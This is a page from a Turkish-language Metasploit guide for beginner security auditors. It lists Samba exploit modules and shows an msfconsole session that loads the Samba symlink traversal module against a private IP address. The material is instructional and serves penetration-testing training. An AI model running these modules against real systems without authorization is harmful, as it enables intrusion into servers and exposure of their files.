 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                    Ocak 2013


       auxiliary/dos/samba/lsa_transnames_heap                                     normal
    Samba lsa_io_trans_names Heap Overflow
       exploit/freebsd/samba/trans2open                2003-04-07   00:00:00 UTC   great
    Samba trans2open Overflow (*BSD x86)
       exploit/linux/samba/chain_reply                 2010-06-16   00:00:00 UTC   good
    Samba chain_reply Memory Corruption (Linux x86)
       exploit/linux/samba/lsa_transnames_heap         2007-05-14   00:00:00 UTC   good
    Samba lsa_io_trans_names Heap Overflow
       exploit/linux/samba/trans2open                  2003-04-07   00:00:00 UTC   great
    Samba trans2open Overflow (Linux x86)
       exploit/multi/samba/nttrans                     2003-04-07   00:00:00 UTC   average
    Samba 2.2.2 - 2.2.6 nttrans Buffer Overflow
       exploit/multi/samba/usermap_script              2007-05-14   00:00:00 UTC   excellent
    Samba "username map script" Command Execution
       exploit/osx/samba/lsa_transnames_heap           2007-05-14   00:00:00 UTC   average
    Samba lsa_io_trans_names Heap Overflow
       exploit/osx/samba/trans2open                    2003-04-07   00:00:00 UTC   great
    Samba trans2open Overflow (Mac OS X PPC)
       exploit/solaris/samba/lsa_transnames_heap       2007-05-14   00:00:00 UTC   average
    Samba lsa_io_trans_names Heap Overflow
       exploit/solaris/samba/trans2open                2003-04-07   00:00:00 UTC   great
    Samba trans2open Overflow (Solaris SPARC)
       exploit/unix/webapp/citrix_access_gateway_exec 2010-12-21    00:00:00 UTC   excellent
    Citrix Access Gateway Command Execution
       exploit/windows/http/sambar6_search_results     2003-06-21   00:00:00 UTC   normal
    Sambar 6 Search Results Buffer Overflow
       exploit/windows/license/calicclnt_getconfig     2005-03-02   00:00:00 UTC   average
    Computer Associates License Client GETCONFIG Overflow
       post/linux/gather/enum_configs                                              normal
    Linux Gather Configurations


    msf > use auxiliary/admin/smb/samba_symlink_traversal
    msf auxiliary(samba_symlink_traversal) > set RHOST 192.168.1.31
    RHOST => 192.168.1.31
    msf auxiliary(samba_symlink_traversal) > info

           Name:   Samba Symlink Directory Traversal
         Module:   auxiliary/admin/smb/samba_symlink_traversal
        Version:   14976
        License:   Metasploit Framework License (BSD)
           Rank:   Normal

    Provided by:
      kcope
      hdm <hdm@metasploit.com>

    Basic options:
      Name       Current Setting    Required   Description
      ----       ---------------    --------   -----------
      RHOST      192.168.1.31       yes        The target address


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                  Sayfa 81
 